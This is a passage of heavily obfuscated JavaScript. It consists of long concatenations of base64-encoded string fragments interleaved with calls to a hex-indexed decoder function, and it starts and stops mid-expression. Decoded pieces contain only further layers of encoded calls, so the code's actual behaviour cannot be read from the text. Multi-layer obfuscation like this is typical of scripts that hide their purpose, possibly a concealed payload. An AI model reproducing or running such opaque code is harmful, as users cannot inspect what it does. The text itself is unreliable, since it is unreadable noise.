Cc5d1BPJykrSy'+'gweDMyMiwnMCMzNCcpK0soMHgzMjgsJ3l'+'dN3cnKStLKDB4MzE2LCdURXAkJykrSygw'+'eDg4MCwneV03dycpK0soMHgzNmEsJ2tOK'+'EknKStLKDB4NTQ4LCdyTG1YJykrSygweD'+_0x5847420x(0x3f1))+('eScpK0soMHg1N2YsJ1dNKm8nKStLKDB4O'+'DUwLCd6RmlFJykrSygweDhjMiwnI3BWai'+'cpK0soMHgyNWEsJyZlTGUnKStLKDB4OTF'+'hLCdlI2Y3JykrSygweDZiNCwnOW9mJCcp'+_0x5847420x(0x2b9)+'CcyQXdsJykrSygweDkxYiwnaW13VicpK0'+'soMHgyNWYsJzhnNWQnKStLKDB4N2FiLCc'+'qRllLJykrSygweDI5MCwnMkF3bCcpK0so'+'MHg2M2YsJ2Izb2onKStLKDB4MzU2LCdTV'+'2lVJykrSygweDYzOSwnJGZWbCcpK0soMH'+_0x5847420x(0x29a)+'FJykrSygweDNhYywnT09KdycpK0soMHgz'+'YTAsJ1dNKm8nKStLKDB4NTViLCdCQk9XJ'+'ykrSygweDcwMSwnOW9mJCcpK0soMHg4ZW'+_0x5847420x(0x2c4)+'rSygweDgzOCwnZSNmNycpK0soMHgzMWQs'+_0x5847420x(0x209)+'ygweDY4ZSwnUUVQeScpK0soMHg1NDIsJ1'+_0x5847420x(0x344)+'weDZmYiwnb1c1cycpK0soMHg0NjMsJ1FF'+'UHknKStLKDB4M2Y4LCc4ZzVkJykrSygwe'+'DhkYiwnMngqZScpK0soMHg0ZjIsJzBzcl'+_0x5847420x(0x213)+'kOCwnekZpRScpK0soMHgyMzIsJzJ4KmUn'+'KStLKDB4NzliLCdPT0p3JykrSygweDY2Y'+'iwnekZpRScpK0soMHg3YWQsJyZ4c3onKS'+'tLKDB4ODI5LCdlI2Y3JykrSygweDQ1MSw'+_0x5847420x(0x200)+_0x5847420x(0x1c6)+'UZWMycpK0soMHgyZDgsJ1NXaVUnKStLKD'+'B4MzZkLCdy')+(_0x5847420x(0x212)+_0x5847420x(0x388)+_0x5847420x(0x232)+_0x5847420x(0x35c)+_0x5847420x(0x302)+_0x5847420x(0x2dc)+'krSygweDQzMywnKmVPNCcpK0soMHgyNTc'+'sJ1FFUHknKStLKDB4Mjk5LCdPJCVEJykr'+_0x5847420x(0x38c)+'2VqTiUnKStLKDB4OTAwLCdTV2lVJykrSy'+'gweDczMiwnUUVQeScpK0soMHg1NmMsJ0s'+'lNiUnKStLKDB4N2Q4LCdPT0p3JykrSygw'+'eDNkZSwnMCMzNCcpK0soMHgzNWQsJzlvZ'+'iQnKStLKDB4NTUxLCcqRllLJykrSygweD'+'g5MywnekZpRScpK0soMHg3YjQsJ1FFUHk'+'nKStLKDB4NTE0LCc4ZzVkJykrSygweDY0'+_0x5847420x(0x335)+'StLKDB4M2U3LCdPT0p3JykrSygweDViYi'+'wnMHNyUScpK0soMHg1YmMsJ2F5MmknKSt'+'LKDB4NjcwLCdLJTYlJykrSygweDhmMiwn'+'MHNyUScpK0soMHg4OTYsJ1RFcCQnKStLK'+'DB4MjEyLCcqdVtqJykrSygweDkxZCwnSV'+'1eUicpK0soMHg4ZGUsJ1hDWWsnKStLKDB'+'4Mjc4LCdLJTYlJykrSygweDQyOSwnJjlC'+_0x5847420x(0x36c)+'zkzLCcpRlYzJykrSygweDFmYywnZSNmNy'+'cpK0soMHg0ODUsJ3VwQjEnKStLKDB4MmJ'+'iLCcwIzM0JykrSygweDIzYSwnMHNyUScp'+'K0soMHgyY2UsJ2UjZjcnKStLKDB4MjJhL'+_0x5847420x(0x254)+'soMHg2ODUs')+(_0x5847420x(0x3a4)+_0x5847420x(0x3fa)+'pSKVEnKStLKDB4MmUyLCdebndzJykrSyg'+'weDVkMCwnMmFLRScpK0soMHgzOWUsJ2lt'+_0x5847420x(0x25a)+_0x5847420x(0x23c)+'cnKStLKDB4MWY4LCdXTSpvJykrSygweDg'+_0x5847420x(0x260)+_0x5847420x(0x261)+'iwnJmVMZScpK0soMHg1MGUsJ1VER3UnKS'+_0x5847420x(0x33c)+_0x5847420x(0x2be)+'KDB4M2RhLCdiM29qJykrSygweDVkZCwnY'+'XkyaScpK0soMHg1MjksJ3VwQjEnKStLKD'+_0x5847420x(0x2e2)+_0x5847420x(0x32a)+_0x5847420x(0x1ce)+'icpK0soMHg2ZTUsJ3JMbVgnKStLKDB4Nz'+_0x5847420x(0x31d)+_0x5847420x(0x271)+'LCdVREd1JykrSygweDcwMywnYXkyaScpK'+'0soMHgzMDYsJ3pGaUUnKStLKDB4NmQ4LC'+_0x5847420x(0x3c9)+'oMHg4NjYsJyZ4c3onKStLKDB4OGRhLCdP'+'JCVEJykrSygweDgxZCwnJGZWbCcpK0soM'+'HgzOGYsJ29XNXMnKStLKDB4N2YxLCd1MF'+_0x5847420x(0x381)+'weDc5NiwnV00qbycpK0soMHg3MWIsJypu'+'JVknKStLKDB4NzY3LCdlak4lJykrSygwe'+_0x5847420x(0x1df)+'MnKStLKDB4')+('NzIwLCcwIzM0JykrSygweDhhMSwnRk8pR'+'ScpK0soMHg0ZjcsJ2VqTiUnKStLKDB4OD'+_0x5847420x(0x384)+_0x5847420x(0x2fb)+'LCdlI2Y3JykrSygweDg4YiwnI3BWaicpK'+'0soMHg0MzAsJ2tOKEknKStLKDB4N2VmLC'+'cwIzM0JykrSygweDYzNywnV00qbycpK0s'+'oMHgzMTUsJyZlTGUnKStLKDB4N2M2LCdB'+'dTNmJykrSygweDQyMywnMmFLRScpK0soM'+_0x5847420x(0x3a3)+'80JykrSygweDI4MSwnekZpRScpK0soMHg'+'4ZDksJyNwVmonKStLKDB4N2Y2LCcjcFZq'+'JykrSygweDI4OCwnekZpRScpK0soMHgzO'+'WMsJ09PSncnKStLKDB4ODg2LCdyTG1YJy'+'krSygweDRjNiwnMHNyUScpK0soMHgzMTc'+'sJ09PSncnKStLKDB4M2FmLCdlak4lJykr'+'SygweDVhYiwnVjUmUycpK0soMHg0MGIsJ'+'08kJUQnKStLKDB4NzM4LCdlI2Y3JykrSy'+'gweDY5MywnQXUzZicpK0soMHg3NTAsJ0l'+_0x5847420x(0x239)+'eDVhMiwnJmVMZScpK0soMHgyNTksJyplT'+'zQnKStLKDB4NmYwLCcqdVtqJykrSygweD'+'RjOCwnYXkyaScpK0soMHg0NDQsJ0F1M2Y'+_0x5847420x(0x321)+'MCwnI3BWaicpK0soMHgzNDksJzhnNWQnK'+'StLKDB4M2VkLCdpbXdWJykrSygweDc2ZS'+'wnKm4lWScpK0soMHg5MzgsJzZWZDYnKSt'+_0x5847420x(0x33d)+_0x5847420x(0x3bd)+'DB4NzA4LCcpRlYzJykrSygweDYyMSwnb1'+'c1cycpK0so')+('MHg3YzksJypGWUsnKStLKDB4MzU0LCdPT'+'0p3JykrSygweDJkMSwnOGc1ZCcpK0soMH'+'gyMDksJ1RFcCQnKStLKDB4Mzg4LCcjcFZ'+'qJykrSygweDJlZCwnVEVwJCcpK0soMHg0'+'ZGQsJ0ldXlInKStLKDB4NmVkLCdVREd1J'+'ykrSygweDc0MSwnU1dpVScpK0soMHg0OW'+'EsJyY5QkwnKStLKDB4NjdjLCcyYUtFJyk'+_0x5847420x(0x1f8)+_0x5847420x(0x2c5)+_0x5847420x(0x389)+_0x5847420x(0x33a)+'weDcxYywnQkJPVycpK0soMHg2ZGYsJzl3'+'UE8nKStLKDB4MjdmLCdBdTNmJykrSygwe'+_0x5847420x(0x301)+'UnKStLKDB4NmI2LCcwc3JRJykrSygweDV'+'hYywnb1c1cycpK0soMHg0NDcsJ2UjZjcn'+'KStLKDB4NDZlLCcyQXdsJykrSygweDIzZ'+'CwnVURHdScpK0soMHg4ZTksJ3JMbVgnKS'+'tLKDB4NWEzLCcyYUtFJykrSygweDZjNiw'+'nXm53cycpK0soMHg4N2YsJ1RFcCQnKStL'+'KDB4MzViLCcmOUJMJykrSygweDNhMiwnM'+'HNyUScpK0soMHg3YzEsJyplTzQnKStLKD'+_0x5847420x(0x28a)+'3dycpK0soMHg2OWQsJ1J5RTEnKStLKDB4'+'NmMzLCcmeHN6JykrSygweDU2MiwnTyQlR'+'CcpK0soMHg4Y2YsJ29XNXMnKStLKDB4NG'+'RhLCdRRVB5JykrSygweDNhMSwnb1c1cyc'+'pK0soMHg2OGEsJ1VER3UnKStLKDB4OTA2'+'LCcqRllLJykrSygweDZjYSwnSV1eUicpK'+'0soMHg0OGQsJ2slczcnKStLKDB4ODU0LC'+_0x5847420x(0x305))+('SygweDY2ZSwnekZpRScpK0soMHg1YWUsJ'+'1NXaVUnKStLKDB4OTM5LCdWNSZTJykrSy'+_0x5847420x(0x25b)+'DWWsnKStLKDB4OGJmLCc5d1BPJykrSygw'+'eDMyNSwnMCMzNCcpK0soMHg4M2UsJ0ldX'+'lInKStLKDB4OGI3LCdrTihJJykrSygweD'+_0x5847420x(0x24c)+'nKStLKDB4M2FlLCdCQk9XJykrSygweDNi'+'OSwnOXdQTycpK0soMHgyNmEsJzJBd2wnK'+'StLKDB4ODg3LCcqbiVZJykrSygweDMyYy'+_0x5847420x(0x220)+'LKDB4NzdmLCdebndzJykrSygweDU5YSwn'+'VURHdScpK0soMHg0ODIsJ3JMbVgnKStLK'+_0x5847420x(0x35e)+_0x5847420x(0x3ee)+_0x5847420x(0x34b)+'NicpK0soMHg0M2YsJ0slNiUnKStLKDB4M'+'jE0LCcmeHN6JykrSygweDNiNywnJjlCTC'+'cpK0soMHg3ZGEsJ1hDWWsnKStLKDB4NTM'+'0LCcwc3JRJykrSygweDM2ZiwnMkF3bCcp'+'K0soMHg1NjYsJ1FFUHknKStLKDB4ODA5L'+'CdCQk9XJykrSygweDhhYywnelIpUScpK0'+'soMHgzNjAsJzlvZiQnKStLKDB4NWNhLCc'+'wIzM0JykrSygweDczZSwnelIpUScpK0so'+'MHg1MGMsJyY5QkwnKStLKDB4NzIzLCd5X'+_0x5847420x(0x228)+'g4NDIsJ1RFcCQnKStLKDB4MzNmLCcpRlY'+'zJykrSygweDY3NiwnZSNmNycpK0soMHg1'+'Y2MsJ0ZPKUUnKStLKDB4NjZjLCckZlZsJ'+_0x5847420x(0x2cb)+'MsJzhnNWQn')+('KStLKDB4OTI1LCdCQk9XJykrSygweDM1N'+_0x5847420x(0x2d0)+_0x5847420x(0x287)+'nKnVbaicpK0soMHg0MGEsJzJ4KmUnKStL'+_0x5847420x(0x347)+'kF3bCcpK0soMHgzYTgsJ29XNXMnKStLKD'+'B4ODdkLCcmOUJMJykrSygweDVjZCwnKmV'+'PNCcpK0soMHg5MDksJyY5QkwnKStLKDB4'+'MzVhLCd1cEIxJykrSygweDQ2YSwnVjUmU'+_0x5847420x(0x219)+_0x5847420x(0x224)+_0x5847420x(0x320)+'LCdCQk9XJykrSygweDI2MiwnJjlCTCcpK'+'0soMHgzZmMsJzJBd2wnKStLKDB4NTk4LC'+'dyTG1YJykrSygweDM0MCwnMngqZScpK0s'+'oMHgzYzYsJzJ4KmUnKStLKDB4N2IwLCcq'+'ZU80JykrSygweDQzNCwnSV1eUicpK0soM'+'Hg1OTEsJ2UjZjcnKStLKDB4NGJjLCcmZU'+'xlJykrSygweDI3ZSwnKnVbaicpK0soMHg'+_0x5847420x(0x2a1)+'JykrSygweDgxNiwnYXkyaScpK0soMHg0N'+_0x5847420x(0x2bb)+'krSygweDRjZiwnZWpOJScpK0soMHg2MGQ'+'sJzJhS0UnKStLKDB4NDQwLCdpbXdWJykr'+'SygweDUyYywnQkJPVycpK0soMHg3MjksJ'+_0x5847420x(0x2ef)+'gweDM5MywnayVzNycpK0soMHg4NmQsJ0J'+'CT1cnKStLKDB4MjY4LCdGTylFJykrSygw'+'eDc0NSwnUUVQeScpK0soMHg2ZDcsJ1NXa'+'VUnKStLKDB4NjY5LCcjcFZqJykrSygweD'+'c3NSwnXm53')+('cycpK0soMHg2MTAsJ1Y1JlMnKStLKDB4M'+'zAwLCd1MF5UJykrSygweDgwYSwnSyU2JS'+'cpK0soMHg1MTcsJ2UjZjcnKStLKDB4MmY'+'4LCdlak4lJykrSygweDJlNCwndXBCMScp'+'KSsoSygweDc1YywnOXdQTycpK0soMHg5M'+'zMsJyY5QkwnKStLKDB4NmE4LCdSeUUxJy'+'krSygweDRiMSwnVEVwJCcpK0soMHgyYWI'+'sJyZlTGUnKStLKDB4OGU0LCdrTihJJykr'+'SygweDhhMywnUnlFMScpK0soMHg4NjQsJ'+'0F1M2YnKStLKDB4NDk3LCdCQk9XJykrSy'+'gweDNkMywnV00qbycpK0soMHg3YmUsJ3p'+'SKVEnKStLKDB4ODYyLCc2VmQ2JykrSygw'+'eDZjNywnV00qbycpK0soMHg4ZjgsJzBzc'+'lEnKStLKDB4N2IyLCdheTJpJykrSygweD'+_0x5847420x(0x38e)+'nKStLKDB4NmIwLCdpbXdWJykrSygweDkw'+'MSwnMkF3bCcpK0soMHg0OGIsJypuJVknK'+'StLKDB4MjFhLCd1cEIxJykrSygweDkxYy'+'wnKUZWMycpK0soMHgzNzIsJyNwVmonKSt'+'LKDB4ODQwLCd1MF5UJykrSygweDQ2Yywn'+'KnVbaicpK0soMHg4ODgsJzJ4KmUnKStLK'+'DB4N2JkLCcyeCplJykrSygweDMzMSwnMk'+'F3bCcpK0soMHgyZGQsJzJhS0UnKStLKDB'+'4OTExLCdrJXM3JykrSygweDc3ZCwnZWpO'+'JScpK0soMHg0MjYsJzJhS0UnKStLKDB4N'+'DJlLCcpRlYzJykrSygweDRjMywnMHNyUS'+'cpK0soMHg3YTIsJ2tOKEknKStLKDB4NmY'+_0x5847420x(0x3d5)+'K0soMHg3ZTUsJyZlTGUnKStLKDB4MmE0L'+'CdPT0p3JykrSygweDRhNSwnJjlCTCcpK0'+'soMHgzNmUs')+('J3JMbVgnKStLKDB4NTllLCdlI2Y3JykrS'+_0x5847420x(0x2b7)+'p1W2onKStLKDB4NzYzLCcqdVtqJykrSyg'+'weDRlOCwnTyQlRCcpK0soMHg0OTMsJ1NX'+_0x5847420x(0x354)+'DZiYywnckxtWCcpK0soMHg1YTQsJ1FFUH'+'knKStLKDB4NTk2LCd1MF5UJykrSygweDQ'+'0MiwnMkF3bCcpK0soMHg0NGIsJzl3UE8n'+'KStLKDB4MzQ0LCdvVzVzJykrSygweDUwM'+'ywndTBeVCcpK0soMHgzZDIsJ2Izb2onKS'+'tLKDB4NjQ4LCc2VmQ2JykrSygweDhlMyw'+'nJnhzeicpK0soMHg1MTEsJ2slczcnKStL'+'KDB4Mzc4LCcqRllLJykrSygweDQyZCwne'+'lIpUScpK0soMHg1MjAsJ3VwQjEnKStLKD'+'B4NzdjLCdPT0p3JykrSygweDNmZiwnJnh'+'zeicpK0soMHg3ZmEsJ1RFcCQnKStLKDB4'+'Mzc2LCcjcFZqJykrSygweDIwNiwnKmVPN'+'CcpK0soMHg2ODIsJ2Izb2onKStLKDB4MW'+'ZmLCc5b2YkJykrSygweDJmNSwnSV1eUic'+_0x5847420x(0x408)+'LCdBdTNmJykrSygweDdkZiwnOGc1ZCcpK'+_0x5847420x(0x374)+'cyeCplJykrSygweDM1MywnOW9mJCcpK0s'+'oMHg3OWQsJ2UjZjcnKStLKDB4NDk5LCcy'+'eCplJykrSygweDY1MSwnJGZWbCcpK0soM'+'HgyYmEsJ2slczcnKStLKDB4Mjk4LCdYQ1'+'lrJykrSygweDI3YiwnMmFLRScpK0soMHg'+_0x5847420x(0x31a)+'JykrSygweDkyZSwnKUZWMycpK0soMHg3M'+_0x5847420x(0x323)+'krSygweDRi')+('NywnMmFLRScpK0soMHg0OTQsJ29XNXMnK'+'StLKDB4NGI4LCdGTylFJykrSygweDFmZC'+'wnaUA1WycpK0soMHg1NmEsJ2Izb2onKSt'+'LKDB4NmJhLCcwc3JRJykrSygweDZjYiwn'+'U1dpVScpK0soMHgyZWMsJ0ZPKUUnKStLK'+'DB4ODhkLCd6UilRJykrSygweDY5NiwnUU'+'VQeScpK0soMHg4OTUsJ2tOKEknKStLKDB'+'4NTBiLCdRRVB5JykrSygweDZkMywnVjUm'+'UycpK0soMHg2YTUsJ2slczcnKStLKDB4M'+_0x5847420x(0x2a0)+_0x5847420x(0x40c)+'5LCdpbXdWJykrSygweDg3OCwnYXkyaScp'+'K0soMHg0MTYsJypuJVknKStLKDB4N2JjL'+'Cd6UilRJykrSygweDUwZiwnUUVQeScpK0'+'soMHg4NzcsJypuJVknKStLKDB4N2MwLCd'+'5XTd3JykrSygweDYyYSwnOW9mJCcpK0so'+_0x5847420x(0x290)+'2lVJykrSygweDkyNiwnelIpUScpK0soMH'+'g0NTMsJ2slczcnKStLKDB4NjNhLCdCQk9'+'XJykrSygweDhmMCwnayVzNycpK0soMHg2'+'N2EsJzlvZiQnKStLKDB4MzM5LCdPJCVEJ'+_0x5847420x(0x375)+_0x5847420x(0x38d)+'rSygweDhiOCwnelIpUScpK0soMHg2ZjMs'+'JzJ4KmUnKStLKDB4NTc5LCd1MF5UJykrS'+_0x5847420x(0x40d)+'F1M2YnKStLKDB4MmYyLCd1cEIxJykrSyg'+'weDZlMiwnV00qbycpK0soMHg4NTUsJ0ld'+_0x5847420x(0x21c)+'DZhNiwnT09KdycpK0soMHgzZGMsJ2F5Mm'+'knKStLKDB4')+('MzNjLCdrJXM3JykrSygweDIxYywnQkJPV'+_0x5847420x(0x2a2)+_0x5847420x(0x1f1)+'pK0soMHg0ZWMsJ29XNXMnKStLKDB4ODA4'+'LCcqdVtqJykrSygweDQ3MCwnelIpUScpK'+_0x5847420x(0x3d2)+'dSeUUxJykrSygweDY3OCwnMkF3bCcpK0s'+'oMHg2M2QsJ15ud3MnKStLKDB4MjAzLCde'+'bndzJykrSygweDYzNiwnSyU2JScpK0soM'+'Hg1ZmUsJ2VqTiUnKStLKDB4ODRlLCcqZU'+'80JykrSygweDMwMSwnVjUmUycpK0soMHg'+'1MWUsJzAjMzQnKStLKDB4NWQyLCdYQ1lr'+'JykrSygweDhkNywnOW9mJCcpK0soMHgyM'+'zMsJ29XNXMnKStLKDB4MmU3LCdJXV5SJy'+_0x5847420x(0x1e6)+'sJ0ldXlInKStLKDB4ODAwLCdRRVB5Jykr'+'SygweDcyNCwnV00qbycpK0soMHgyZDcsJ'+'yplTzQnKStLKDB4MjIwLCcmZUxlJykrSy'+_0x5847420x(0x34a)+'PSncnKStLKDB4MmNmLCdrTihJJykrSygw'+'eDI2YiwnSyU2JScpK0soMHgyMmIsJ1hDW'+'WsnKStLKDB4NDFmLCcqZU80JykrSygweD'+'hlMSwnJnhzeicpK0soMHgzY2UsJ3UwXlQ'+_0x5847420x(0x1fc)+'YSwnKUZWMycpK0soMHg0NzUsJ3pSKVEnK'+_0x5847420x(0x203)+'wnQXUzZicpK0soMHg1MjUsJ2slczcnKSt'+'LKDB4OGU3LCdrTihJJykrSygweDg3MCwn'+'UnlFMScpK0soMHg1M2YsJ0slNiUnKStLK'+'DB4NGQyLCdSeUUxJykrSygweDY1NiwnJG'+'ZWbCcpK0so')+('MHgzZjUsJ3VwQjEnKStLKDB4MzRlLCc4Z'+_0x5847420x(0x340)+'g2OTksJ0JCT1cnKStLKDB4OGJjLCdrTih'+'JJykrSygweDMyNCwnUnlFMScpK0soMHg1'+'OWIsJ3ldN3cnKStLKDB4NGRmLCdTV2lVJ'+_0x5847420x(0x2c7)+'MsJ3pGaUUnKStLKDB4MjllLCdJXV5SJyk'+_0x5847420x(0x29b)+'J0F1M2YnKStLKDB4Njg0LCdGTylFJykrS'+'ygweDM4MiwnVjUmUycpK0soMHg4YWQsJz'+_0x5847420x(0x2f9)+'weDhlMiwnWENZaycpK0soMHg4ZmYsJyRm'+'VmwnKSkrKEsoMHg1NjUsJ29XNXMnKStLK'+'DB4NTNjLCdYQ1lrJykrSygweDcxNSwneV'+'03dycpK0soMHg3NDAsJ0ZPKUUnKStLKDB'+_0x5847420x(0x27c)+'WycpK0soMHg0OTYsJ0JCT1cnKStLKDB4N'+'jcyLCcwIzM0JykrSygweDVjZiwnT09Kdy'+'cpK0soMHg4Y2IsJ2UjZjcnKStLKDB4MjF'+'iLCdPJCVEJykrSygweDQ5ZSwnOXdQTycp'+_0x5847420x(0x310)+'CdCQk9XJykrSygweDIzNiwnSV1eUicpK0'+'soMHgyNTYsJyplTzQnKStLKDB4ODA2LCc'+'wc3JRJykrSygweDhiYiwnTyQlRCcpK0so'+'MHgyMDgsJzl3UE8nKStLKDB4NTdhLCdPT'+'0p3JykrSygweDJjMSwnayVzNycpK0soMH'+'g4MWYsJyRmVmwnKStLKDB4NDRlLCc5d1B'+_0x5847420x(0x3e7)+'dW5jdGlvbihxLHIpe3JldHVybiBxK3I7f'+_0x5847420x(0x332)+'Rpb24ocSxy')+('KXtyZXR1cm4gcStyO30sZFtLKDB4ODE5L'+'CdYQ1lrJyldPWZ1bmN0aW9uKHEscil7cm'+'V0dXJuIHErcjt9LGRbSygweDNhYiwnVEV'+_0x5847420x(0x360)+_0x5847420x(0x39c)+'DM2NiwnOXdQTycpK0soMHgyOWEsJ08kJU'+'QnKStLKDB4NTdjLCdURXAkJykrSygweDV'+_0x5847420x(0x291)+'KStLKDB4NWVlLCcyeCplJykrSygweDM0Y'+'SwnJGZWbCcpK0soMHg0YWYsJ1RFcCQnKS'+'tLKDB4OGE1LCdrTihJJykrSygweDQxOSw'+'nOXdQTycpK0soMHg4NTksJypuJVknKStL'+'KDB4NmZkLCcyYUtFJykrSygweDQzNiwnQ'+_0x5847420x(0x31e)+'B4NDdlLCdlak4lJykrSygweDhiMywnJGZ'+'WbCcpK0soMHg1N2UsJzhnNWQnKStLKDB4'+'N2NjLCdrJXM3JykrSygweDQ0MywnNlZkN'+_0x5847420x(0x2d3)+'Q2LCcqZU80JykrSygweDJhZiwnSV1eUic'+'pK0soMHg2YTQsJ1FFUHknKStLKDB4M2Qw'+'LCdebndzJykrSygweDRiMywnI3BWaicpK'+'0soMHg1ZWMsJ1VER3UnKStLKDB4Mjk0LC'+_0x5847420x(0x32e)+'oMHgyMTEsJ15ud3MnKStLKDB4NDk1LCdT'+'V2lVJykrSygweDZlNiwna04oSScpK0soM'+'HgzZDgsJzBzclEnKStLKDB4MjRiLCcqbi'+_0x5847420x(0x1f9)+'0ODcsJ3pSKVEnKStLKDB4MjViLCcwIzM0'+'JykrSygweDM3YywnMngqZScpK0soMHg3M'+'mMsJ0F1M2YnKStLKDB4NWZmLCdiM29qJy'+_0x5847420x(0x413))+('ZCwnKm4lWScpK0soMHg1ZGIsJ2ltd1YnK'+'StLKDB4NmNjLCcpRlYzJykrSygweDVkZi'+'wnb1c1cycpK0soMHg2NzksJ0ZPKUUnKSt'+_0x5847420x(0x2a8)+_0x5847420x(0x1ea)+'DB4NWM2LCd1MF5UJykrSygweDUwMiwna0'+'4oSScpK0soMHgzZTQsJ0ZPKUUnKStLKDB'+'4OGY2LCdYQ1lrJykrSygweDMyYSwnckxt'+'WCcpK0soMHgzMGEsJ1hDWWsnKStLKDB4M'+'2ZlLCdyTG1YJykrSygweDVkYSwnJnhzei'+_0x5847420x(0x1e5)+'hLCcwIzM0JykrSygweDhiNSwnSV1eUicp'+_0x5847420x(0x327)+'Cc2VmQ2JykrSygweDhjNCwnYjNvaicpK0'+'soMHg4ZWQsJ3pGaUUnKStLKDB4NzRiLCc'+_0x5847420x(0x34c)+'MHg0NzksJylGVjMnKStLKDB4NzRkLCd6R'+'mlFJykrSygweDQ3YywnVjUmUycpK0soMH'+'g2Y2QsJ2UjZjcnKStLKDB4MmZmLCc5d1B'+_0x5847420x(0x248)+'MjYsJzlvZiQnKStLKDB4NDMyLCdURXAkJ'+'ykrSygweDIyNCwnOW9mJCcpK0soMHg1Mj'+'csJ2UjZjcnKStLKDB4M2Y5LCcjcFZqJyk'+'rSygweDdiMywnekZpRScpK0soMHg1OGIs'+'J3UwXlQnKStLKDB4NjEyLCcwIzM0JykrS'+'ygweDI3ZCwnOGc1ZCcpK0soMHg3YTksJy'+'puJVknKStLKDB4Nzk1LCdURXAkJykrSyg'+'weDdmOSwnKUZWMycpK0soMHg4MmYsJzBz'+'clEnKStLKDB4NDkyLCdSeUUxJykrSygwe'+_0x5847420x(0x392)+'snKStLKDB4')+('ODgyLCdWNSZTJykrSygweDcyNiwnKnVba'+_0x5847420x(0x251)+'ZkLCcwIzM0JykrSygweDg3YiwnOW9mJCc'+'pK0soMHg1YjcsJ09PSncnKStLKDB4NzY5'+'LCdTV2lVJykrSygweDNiMiwneV03dycpK'+_0x5847420x(0x202)+_0x5847420x(0x22e)+'oMHg4ZGMsJypuJVknKStLKDB4NDA2LCdl'+'I2Y3JykrSygweDQyYiwnKUZWMycpK0soM'+'HgyNzMsJ2slczcnKStLKDB4NDAyLCdheT'+'JpJykrSygweDViNiwnKmVPNCcpK0soMHg'+_0x5847420x(0x283)+'JykrSygweDNmNiwnMCMzNCcpK0soMHg0M'+'zEsJ2slczcnKStLKDB4M2IzLCdURXAkJy'+_0x5847420x(0x364)+'sJ15ud3MnKStLKDB4ODZhLCcmOUJMJykr'+'SygweDI0YywnWENZaycpK0soMHgzZjEsJ'+'zJ4KmUnKStLKDB4MmI5LCdPT0p3JykrSy'+'gweDhmNSwnRk8pRScpK0soMHg4YzEsJyp'+'GWUsnKStLKDB4NDkwLCcwc3JRJykrSygw'+'eDRkNCwnVEVwJCcpK0soMHg3ODIsJzZWZ'+'DYnKStLKDB4MzVlLCcpRlYzJykrSygweD'+'NjZCwnOXdQTycpK0soMHgzYjYsJ1Y1JlM'+_0x5847420x(0x30d)+_0x5847420x(0x3cb)+'StLKDB4NmJkLCdVREd1JykrSygweDkyNC'+'wnJnhzeicpK0soMHg0ODksJ1NXaVUnKSt'+'LKDB4MzgzLCd1cEIxJykrSygweDRhYSwn'+'I3BWaicpK0soMHg1ZjgsJypuJVknKStLK'+_0x5847420x(0x336)+_0x5847420x(0x35a))+('MHg4NjMsJ2VqTiUnKStLKDB4ODE4LCdeb'+'ndzJykrSygweDQwOSwnYXkyaScpK0soMH'+_0x5847420x(0x423)+'FJykrSygweDIyZSwnJGZWbCcpK0soMHg4'+_0x5847420x(0x314)+'ykrSygweDVhZCwnJmVMZScpK0soMHg2NW'+'IsJ3ldN3cnKStLKDB4MmFkLCdlI2Y3Jyk'+_0x5847420x(0x3f9)+'J2tOKEknKStLKDB4NzZmLCcmeHN6JykrS'+_0x5847420x(0x23a)+'Y5QkwnKStLKDB4MjZmLCdpQDVbJykrSyg'+'weDc4Niwna04oSScpK0soMHgyZGIsJzJB'+_0x5847420x(0x386)+'DYyMywnV00qbycpK0soMHgzYTcsJ2Izb2'+'onKStLKDB4NWUwLCdBdTNmJykrSygweDM'+'xZSwnKmVPNCcpK0soMHg1OGYsJyplTzQn'+'KStLKDB4Mzc0LCcpRlYzJykrSygweDY0Z'+_0x5847420x(0x2db)+_0x5847420x(0x309)+'nMkF3bCcpK0soMHg3MmEsJ0slNiUnKStL'+'KDB4MzBkLCdpbXdWJykrSygweDQ4ZSwnN'+'lZkNicpK0soMHg3ZGUsJ1Y1JlMnKStLKD'+'B4Njc3LCcqRllLJykrSygweDZjZiwnUnl'+'FMScpK0soMHg3MWEsJ0ZPKUUnKStLKDB4'+_0x5847420x(0x29d)+_0x5847420x(0x398)+_0x5847420x(0x2b4)+_0x5847420x(0x3d8)+'LCd6UilRJykrSygweDQ0YywnOXdQTycpK'+'0soMHg1OTMsJ2tOKEknKStLKDB4OTE4LC'+'dvVzVzJykr')+('SygweDNlMCwnKkZZSycpK0soMHgzOGMsJ'+_0x5847420x(0x3e8)+_0x5847420x(0x3ce)+'wQjEnKStLKDB4NDI3LCdrJXM3JykrSygw'+_0x5847420x(0x2b3)+'2wnKStLKDB4M2ZhLCcyeCplJykrSygweD'+'QxNSwnaW13VicpK0soMHg3NWYsJ3UwXlQ'+_0x5847420x(0x40b)+'OCwnQXUzZicpK0soMHg1MzcsJylGVjMnK'+'StLKDB4ODE1LCcmOUJMJykrSygweDYxNy'+'wnQXUzZicpK0soMHgzMGUsJyNwVmonKSt'+'LKDB4M2Y0LCd6RmlFJykrSygweDYxOSwn'+_0x5847420x(0x240)+'ygweDkyMSwnTyQlRCcpK0soMHg0NjIsJ0'+_0x5847420x(0x206)+'weDcyZiwnekZpRScpK0soMHg2NjAsJ15u'+'d3MnKStLKDB4OGZlLCdURXAkJykrSygwe'+'DZmMSwnVURHdScpK0soMHg3ZjgsJypGWU'+'snKStLKDB4N2ZkLCdPT0p3JykrSygweDI'+'wNSwna04oSScpK0soMHg0OGMsJ1Y1JlMn'+'KStLKDB4OTE5LCdyTG1YJykrSygweDQxZ'+'CwnVjUmUycpK0soMHg1ZWIsJzJBd2wnKS'+'tLKDB4NmFhLCcmOUJMJykrSygweDQ1Miw'+'nMkF3bCcpK0soMHg3NGYsJyY5QkwnKStL'+'KDB4MjA0LCdrTihJJykrSygweDU4MywnM'+'kF3bCcpK0soMHg0MTQsJzJ4KmUnKStLKD'+'B4OGI0LCdPJCVEJykrSygweDg1OCwnMCM'+'zNCcpK0soMHgyZTgsJ3JMbVgnKStLKDB4'+'ODUzLCdVREd1JykrSygweDMyNywnayVzN'+'ycpK0soMHg2NmYsJ1hDWWsnKStLKDB4Mj'+'g2LCdJXV5S')+('JykrSygweDc1NywnMkF3bCcpK0soMHg0Y'+_0x5847420x(0x234)+'krSygweDRkNSwnayVzNycpK0soMHgyZmE'+'sJ0ZPKUUnKStLKDB4ODU2LCdRRVB5Jykr'+'SygweDJkZiwnekZpRScpK0soMHg4NmUsJ'+'3JMbVgnKStLKDB4NjAxLCcyQXdsJykrSy'+'gweDZkYywndXBCMScpK0soMHgyZjcsJyp'+'1W2onKStLKDB4NGRjLCcmeHN6JykrSygw'+'eDJiZSwn